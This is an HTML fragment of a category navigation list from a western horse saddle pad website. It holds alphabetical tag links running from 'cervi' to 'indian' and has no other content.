	<li class="cat-item cat-item-399"><a href="https://westernhorsepads.com/category/cervi/" >cervi</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://westernhorsepads.com/category/challenger/" >challenger</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://westernhorsepads.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-5108"><a href="https://westernhorsepads.com/category/chance/" >chance</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://westernhorsepads.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://westernhorsepads.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://westernhorsepads.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://westernhorsepads.com/category/charmaine/" >charmaine</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://westernhorsepads.com/category/charmayne/" >charmayne</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://westernhorsepads.com/category/charro/" >charro</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://westernhorsepads.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://westernhorsepads.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-5376"><a href="https://westernhorsepads.com/category/chedron/" >chedron</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://westernhorsepads.com/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://westernhorsepads.com/category/chestnut/" >chestnut</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://westernhorsepads.com/category/cheyenne/" >cheyenne</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://westernhorsepads.com/category/child/" >child</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://westernhorsepads.com/category/childs/" >child&#039;s</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://westernhorsepads.com/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-5206"><a href="https://westernhorsepads.com/category/childrens/" >children&#039;s</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://westernhorsepads.com/category/chocolate/" >chocolate</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://westernhorsepads.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://westernhorsepads.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://westernhorsepads.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://westernhorsepads.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://westernhorsepads.com/category/cicle/" >cicle</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://westernhorsepads.com/category/cinch/" >cinch</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://westernhorsepads.com/category/cinching/" >cinching</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://westernhorsepads.com/category/circle/" >circle</a>
</li>
	<li class="cat-item cat-item-5311"><a href="https://westernhorsepads.com/category/circuit/" >circuit</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://westernhorsepads.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://westernhorsepads.com/category/classy/" >classy</a>
</li>
	<li class="cat-item cat-item-5317"><a href="https://westernhorsepads.com/category/clayton/" >clayton</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://westernhorsepads.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://westernhorsepads.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://westernhorsepads.com/category/clearing/" >clearing</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://westernhorsepads.com/category/cleburne/" >cleburne</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://westernhorsepads.com/category/clinton/" >clinton</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://westernhorsepads.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://westernhorsepads.com/category/closeout/" >closeout</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://westernhorsepads.com/category/coats/" >coats</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://westernhorsepads.com/category/codura/" >codura</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://westernhorsepads.com/category/cody/" >cody</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://westernhorsepads.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://westernhorsepads.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://westernhorsepads.com/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://westernhorsepads.com/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://westernhorsepads.com/category/comfortable/" >comfortable</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://westernhorsepads.com/category/comfy/" >comfy</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://westernhorsepads.com/category/comfytack/" >comfytack</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://westernhorsepads.com/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://westernhorsepads.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://westernhorsepads.com/category/completely/" >completely</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://westernhorsepads.com/category/condition/" >condition</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://westernhorsepads.com/category/congress/" >congress</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://westernhorsepads.com/category/connie/" >connie</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://westernhorsepads.com/category/consider/" >consider</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://westernhorsepads.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://westernhorsepads.com/category/continuing/" >continuing</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://westernhorsepads.com/category/contour/" >contour</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://westernhorsepads.com/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://westernhorsepads.com/category/coolhorse/" >coolhorse</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://westernhorsepads.com/category/cordova/" >cordova</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://westernhorsepads.com/category/cordura/" >cordura</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://westernhorsepads.com/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://westernhorsepads.com/category/correctly/" >correctly</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://westernhorsepads.com/category/corriente/" >corriente</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://westernhorsepads.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://westernhorsepads.com/category/county/" >county</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://westernhorsepads.com/category/courbette/" >courbette</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://westernhorsepads.com/category/courts/" >courts</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://westernhorsepads.com/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://westernhorsepads.com/category/cowboys/" >cowboys</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://westernhorsepads.com/category/cowgirl/" >cowgirl</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://westernhorsepads.com/category/cowpuncher/" >cowpuncher</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://westernhorsepads.com/category/crate/" >crate</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://westernhorsepads.com/category/crates/" >crates</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://westernhorsepads.com/category/cratesmike/" >cratesmike</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://westernhorsepads.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://westernhorsepads.com/category/crest/" >crest</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://westernhorsepads.com/category/crocodile/" >crocodile</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://westernhorsepads.com/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://westernhorsepads.com/category/crop/" >crop</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://westernhorsepads.com/category/crosby/" >crosby</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://westernhorsepads.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://westernhorsepads.com/category/crossbuck/" >crossbuck</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://westernhorsepads.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://westernhorsepads.com/category/cumberland/" >cumberland</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://westernhorsepads.com/category/cusrom/" >cusrom</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://westernhorsepads.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://westernhorsepads.com/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://westernhorsepads.com/category/cutter/" >cutter</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://westernhorsepads.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://westernhorsepads.com/category/daisetta/" >daisetta</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://westernhorsepads.com/category/daisy/" >daisy</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://westernhorsepads.com/category/dakota/" >dakota</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://westernhorsepads.com/category/dale/" >dale</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://westernhorsepads.com/category/dales/" >dales</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://westernhorsepads.com/category/danielle/" >danielle</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://westernhorsepads.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://westernhorsepads.com/category/darken/" >darken</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://westernhorsepads.com/category/davis/" >davis</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://westernhorsepads.com/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://westernhorsepads.com/category/decker/" >decker</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://westernhorsepads.com/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://westernhorsepads.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://westernhorsepads.com/category/delightful/" >delightful</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://westernhorsepads.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://westernhorsepads.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://westernhorsepads.com/category/deuber/" >deuber</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://westernhorsepads.com/category/devin/" >devin</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://westernhorsepads.com/category/devocoux/" >devocoux</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://westernhorsepads.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://westernhorsepads.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://westernhorsepads.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://westernhorsepads.com/category/differences/" >differences</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://westernhorsepads.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://westernhorsepads.com/category/dinosaur/" >dinosaur</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://westernhorsepads.com/category/discount/" >discount</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://westernhorsepads.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://westernhorsepads.com/category/dispersal/" >dispersal</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://westernhorsepads.com/category/dixieland/" >dixieland</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://westernhorsepads.com/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://westernhorsepads.com/category/dolly/" >dolly</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://westernhorsepads.com/category/doma/" >doma</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://westernhorsepads.com/category/dorado/" >dorado</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://westernhorsepads.com/category/dorie/" >dorie</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://westernhorsepads.com/category/dortmund/" >dortmund</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://westernhorsepads.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://westernhorsepads.com/category/dover/" >dover</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://westernhorsepads.com/category/dozens/" >dozens</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://westernhorsepads.com/category/draft/" >draft</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://westernhorsepads.com/category/dreamy/" >dreamy</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://westernhorsepads.com/category/dressage/" >dressage</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://westernhorsepads.com/category/dressing/" >dressing</a>
</li>
	<li class="cat-item cat-item-4439"><a href="https://westernhorsepads.com/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-5411"><a href="https://westernhorsepads.com/category/duett/" >duett</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://westernhorsepads.com/category/dulcie/" >dulcie</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://westernhorsepads.com/category/dunning/" >dunning</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://westernhorsepads.com/category/durango/" >durango</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://westernhorsepads.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://westernhorsepads.com/category/eclipse/" >eclipse</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://westernhorsepads.com/category/economy/" >economy</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://westernhorsepads.com/category/edix/" >edix</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://westernhorsepads.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://westernhorsepads.com/category/egyptian/" >egyptian</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://westernhorsepads.com/category/electra/" >electra</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://westernhorsepads.com/category/element/" >element</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://westernhorsepads.com/category/elevate/" >elevate</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://westernhorsepads.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://westernhorsepads.com/category/elko/" >elko</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://westernhorsepads.com/category/embroidered/" >embroidered</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://westernhorsepads.com/category/endurance/" >endurance</a>
</li>
	<li class="cat-item cat-item-4338"><a href="https://westernhorsepads.com/category/energy/" >energy</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://westernhorsepads.com/category/englisch/" >englisch</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://westernhorsepads.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://westernhorsepads.com/category/ep49/" >ep49</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://westernhorsepads.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://westernhorsepads.com/category/equestrian/" >equestrian</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://westernhorsepads.com/category/equiroyal/" >equiroyal</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://westernhorsepads.com/category/equistallion/" >equistallion</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://westernhorsepads.com/category/equitare/" >equitare</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://westernhorsepads.com/category/ernie/" >ernie</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://westernhorsepads.com/category/esposita/" >esposita</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://westernhorsepads.com/category/estes/" >estes</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://westernhorsepads.com/category/euer/" >euer</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://westernhorsepads.com/category/evaluating/" >evaluating</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://westernhorsepads.com/category/evaluation/" >evaluation</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://westernhorsepads.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://westernhorsepads.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://westernhorsepads.com/category/exercise/" >exercise</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://westernhorsepads.com/category/exotic/" >exotic</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://westernhorsepads.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://westernhorsepads.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://westernhorsepads.com/category/extra-large/" >extra-large</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://westernhorsepads.com/category/f158/" >f158</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://westernhorsepads.com/category/fabtron/" >fabtron</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://westernhorsepads.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://westernhorsepads.com/category/fallis/" >fallis</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://westernhorsepads.com/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://westernhorsepads.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://westernhorsepads.com/category/feathered/" >feathered</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://westernhorsepads.com/category/fenders/" >fenders</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://westernhorsepads.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://westernhorsepads.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://westernhorsepads.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://westernhorsepads.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://westernhorsepads.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://westernhorsepads.com/category/fizik/" >fizik</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://westernhorsepads.com/category/flashy/" >flashy</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://westernhorsepads.com/category/flex/" >flex</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://westernhorsepads.com/category/flextail/" >flextail</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://westernhorsepads.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://westernhorsepads.com/category/flowers/" >flowers</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://westernhorsepads.com/category/fluidity/" >fluidity</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://westernhorsepads.com/category/forbidden/" >forbidden</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://westernhorsepads.com/category/fork/" >fork</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://westernhorsepads.com/category/fort/" >fort</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://westernhorsepads.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://westernhorsepads.com/category/founder/" >founder</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://westernhorsepads.com/category/frecker/" >frecker</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://westernhorsepads.com/category/freckers/" >freckers</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://westernhorsepads.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-5449"><a href="https://westernhorsepads.com/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://westernhorsepads.com/category/freeform/" >freeform</a>
</li>
	<li class="cat-item cat-item-4621"><a href="https://westernhorsepads.com/category/freemax/" >freemax</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://westernhorsepads.com/category/freeny/" >freeny</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://westernhorsepads.com/category/fritz/" >fritz</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://westernhorsepads.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://westernhorsepads.com/category/frost/" >frost</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://westernhorsepads.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://westernhorsepads.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://westernhorsepads.com/category/furstow/" >furstow</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://westernhorsepads.com/category/fusta/" >fusta</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://westernhorsepads.com/category/gaited/" >gaited</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://westernhorsepads.com/category/garcia/" >garcia</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://westernhorsepads.com/category/gathright/" >gathright</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://westernhorsepads.com/category/gene/" >gene</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://westernhorsepads.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://westernhorsepads.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://westernhorsepads.com/category/gently/" >gently</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://westernhorsepads.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://westernhorsepads.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://westernhorsepads.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://westernhorsepads.com/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://westernhorsepads.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-5143"><a href="https://westernhorsepads.com/category/gilroy/" >gilroy</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://westernhorsepads.com/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://westernhorsepads.com/category/girthing/" >girthing</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://westernhorsepads.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://westernhorsepads.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://westernhorsepads.com/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://westernhorsepads.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://westernhorsepads.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://westernhorsepads.com/category/greenbrier/" >greenbrier</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://westernhorsepads.com/category/griffon/" >griffon</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://westernhorsepads.com/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://westernhorsepads.com/category/guffey/" >guffey</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://westernhorsepads.com/category/gullet/" >gullet</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://westernhorsepads.com/category/hadlock/" >hadlock</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://westernhorsepads.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://westernhorsepads.com/category/hamley/" >hamley</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://westernhorsepads.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://westernhorsepads.com/category/handcarved/" >handcarved</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://westernhorsepads.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://westernhorsepads.com/category/handle/" >handle</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://westernhorsepads.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://westernhorsepads.com/category/handy/" >handy</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://westernhorsepads.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://westernhorsepads.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://westernhorsepads.com/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-5174"><a href="https://westernhorsepads.com/category/harrison/" >harrison</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://westernhorsepads.com/category/hauling/" >hauling</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://westernhorsepads.com/category/hawkwood/" >hawkwood</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://westernhorsepads.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-4122"><a href="https://westernhorsepads.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://westernhorsepads.com/category/heiser/" >heiser</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://westernhorsepads.com/category/helene/" >helene</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://westernhorsepads.com/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://westernhorsepads.com/category/helping/" >helping</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://westernhorsepads.com/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://westernhorsepads.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://westernhorsepads.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://westernhorsepads.com/category/hereford/" >hereford</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://westernhorsepads.com/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://westernhorsepads.com/category/herraje/" >herraje</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://westernhorsepads.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://westernhorsepads.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://westernhorsepads.com/category/hilason/" >hilason</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://westernhorsepads.com/category/hilison/" >hilison</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://westernhorsepads.com/category/hill/" >hill</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://westernhorsepads.com/category/hixon/" >hixon</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://westernhorsepads.com/category/holes/" >holes</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://westernhorsepads.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://westernhorsepads.com/category/horn/" >horn</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://westernhorsepads.com/category/hornless/" >hornless</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://westernhorsepads.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://westernhorsepads.com/category/horsemanship/" >horsemanship</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://westernhorsepads.com/category/horseridning/" >horseridning</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://westernhorsepads.com/category/horses/" >horses</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://westernhorsepads.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://westernhorsepads.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://westernhorsepads.com/category/hunterjumper/" >hunterjumper</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://westernhorsepads.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://westernhorsepads.com/category/hurra/" >hurra</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://westernhorsepads.com/category/hyde/" >hyde</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://westernhorsepads.com/category/illusive/" >illusive</a>
</li>
	<li class="cat-item cat-item-4423"><a href="https://westernhorsepads.com/category/imaginary/" >imaginary</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://westernhorsepads.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://westernhorsepads.com/category/imus/" >imus</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://westernhorsepads.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://westernhorsepads.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://westernhorsepads.com/category/indian/" >indian</a>
</li>
